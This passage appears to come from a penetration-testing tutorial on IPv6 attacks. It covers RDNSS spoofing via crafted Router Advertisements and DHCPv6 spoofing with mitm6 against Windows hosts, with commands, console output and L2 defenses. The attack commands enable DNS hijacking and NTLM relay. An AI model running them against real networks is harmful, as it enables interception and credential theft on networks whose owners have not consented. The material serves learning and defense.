
The screenshot shows that we sent a specific ICMPv6 RA packet with the RDNSS option so that the attacker could impose his computer as the IPv6 DNS server address. This is confirmed by the headers highlighted in the screenshot. Their lifetimes are equal to the values that we specified when running the attack tool.
RDNSS does not overwrite the current DNS, but is added to the list of DNS servers in systemd-resolved or Windows – there may be competition between DHCP and RDNSS.
It is also worth noting that the RA header uses the value routerlifetime=0 to avoid assigning the host as the default gateway. This is not part of the RDNSS attack.

Now we can check whether the RDNSS spoofing took place on the Windows computer and whether the attacker’s LL IPv6 address was displayed on the host as the IPv6 DNS server address:
Before the attack:
C:\Windows\system32>netsh interface ipv6 show dnsservers

Configuration for interface "Ethernet0"
    DNS servers configured through DHCP:  None
    Register with which suffix:           Primary only

Configuration for interface "Loopback Pseudo-Interface 1"
    Statically Configured DNS Servers:    fec0:0:0:ffff::1%1
                                          fec0:0:0:ffff::2%1
                                          fec0:0:0:ffff::3%1
    Register with which suffix:           Primary only
After replacing RDNSS:
C:\Windows\system32>netsh interface ipv6 show dnsservers

Configuration for interface "Ethernet0"
    DNS servers configured through DHCP:  fe80::20c:29ff:fef0:470d%11
    Register with which suffix:           Primary only

Configuration for interface "Loopback Pseudo-Interface 1"
    Statically Configured DNS Servers:    fec0:0:0:ffff::1%1
                                          fec0:0:0:ffff::2%1
                                          fec0:0:0:ffff::3%1
    Register with which suffix:           Primary only
fe80::20c:29ff:fef0:470d— this is the attacker’s local address.
However, MITM attacks and even DNS/RDNSS attacks are devastating if there is no detailed understanding of how the attack works. The attacker must calculate the time interval during which he will spoof the address. If the attacker wants to remove his address as a DNS server on the target host, he must re-execute the script, specifying --lifetime 0
:~$ sudo python3 rdnss.py -i eth0 --llip fe80::20c:29ff:fef0:470d --dns fe80::20c:29ff:fef0:470d --lifetime 0 --interval 5
[+] Sending RDNSS RA on eth0
    Source LL IP: fe80::20c:29ff:fef0:470d
    DNS:          fe80::20c:29ff:fef0:470d
    Lifetime:     0s
    Interval:     5s
Here’s what an RA packet would look like with the RDNSS lifetime set to zero. It’s very simple:

So, you can manipulate DNS using ICMPv6 by adding the RDNSS option. It is actually a very simple and effective tool. However, it must be used wisely to avoid network failures and business process interruptions. Spoofing attacks have a bad reputation in production, but with a deep understanding of networks, their negative consequences can be avoided.
And in some ways, it is superior to mitm6, which mainly relies on sending DHCPv6 messages. Here we can skillfully manipulate RA packets, replace the necessary headers and adjust certain values. Mastering this will help you better understand networks and attacks on them.

One of the most popular tools in the pentester’s arsenal for attacking Windows networks. mitm6 is a DHCPv6 packet injector that allows an attacker to impersonate a legitimate DHCPv6 server and present false configurations to DHCPv6 clients, including spoofing the DNS server address at the IPv6 level.
The DHCPv6 protocol has the following message types:
DHCPv6 Solicit: This message is sent by the client to initiate communication with DHCPv6 servers. The client sends this message via broadcast or multicast to determine available DHCP servers on the network. DHCPv6 servers, upon receiving the request, can respond with a DHCP Advertise message offering their configuration.
DHCPv6 Advertise: This message is the DHCPv6 server’s response to a DHCPv6 Solicit message received from the client. The server uses this message to inform the client that it is available to send configuration (default GW, DNS server, etc.).
DHCPv6 Request: After receiving the DHCPv6 Advertisement, the client selects a DHCPv6 server and sends a DHCP v6-Request message to that server to formally request the proposed configuration. This message can also be used to confirm or update previously received configuration settings when the device reconnects to the network.
DHCPv6 Response: A DHCPv6 response message is used by a server to confirm the assignment or renewal of an IP address and other configuration parameters for a device. It can also be sent by the server in response to a DHCP Release message from a client when the client releases a leased IP address.
Typically, Windows sends a DHCPv6 request in an unspecified order in hopes of getting a configuration from the server. This request looks like this:
~$ sudo mitm6 -i eth0 --no-ra

In this case, to attack DHCPv6 specifically, he would need to send an advertisement message. In other words, the attacker could use this to force his computer’s address to be the address of a DNS server at the IPv6 level. This is exactly what the mitm6 tool does.

Why 300 seconds? This value is hardcoded in the mitm6 tool code. Be careful!
After this attack, the attacker’s IPv6 LL address will appear on the target host’s system as an IPv6 DNS server:

This opens up opportunities for attackers to perform NTLM relay, intercept DNS queries, attack WPAD, and more. It is a fairly simple attack, but it requires extreme caution and a detailed understanding of the process to avoid DoS.
However, it is worth noting that unlike RDNSS Spoofing, mitm6 does not offer the same flexibility. Attackers using manual solutions decide for themselves how many seconds to spoof and when to stop.
Attacks on IPv6 are mostly spoofing attacks. Many users disable IPv6 in their infrastructure because they consider it unnecessary.
To prevent IPv6 attacks such as RA spoofing and DHCPv6 spoofing, the following mechanisms are used at the L2 layer:
RA Guard is switch-level RA packet filtering.
DHCPv6 Guard blocks DHCPv6 servers on unauthorized ports.
Port ACL/ND inspection filters NDP, RA, and other ICMPv6 messages based on patterns.
However, in reality:
These mechanisms are often disabled by default;
They are incorrectly configured in mixed IPv4/IPv6 networks;
They do not work on legacy or cheap switches (especially in Wi-Fi segments).
As a result, even with IPv6 enabled, protection is either absent or ineffective, making spoofing attacks quite possible in real infrastructures.
The mechanisms considered show that attacks on IPv6 remain quite realistic in modern networks, especially in the absence of proper control at the L2 level and correct filtering policies. Automation and the trust model of IPv6 simplify network operation, but at the same time create conditions for abuse in the local segment.
Disabling IPv6 is not a universal solution and often leads only to hidden problems, rather than a real increase in security. A much more effective approach is to understand the principles of the protocol, be aware of potential attack vectors and apply appropriate countermeasures. Regular analysis of network traffic and in-depth knowledge of protocols remain key elements of building a secure infrastructure.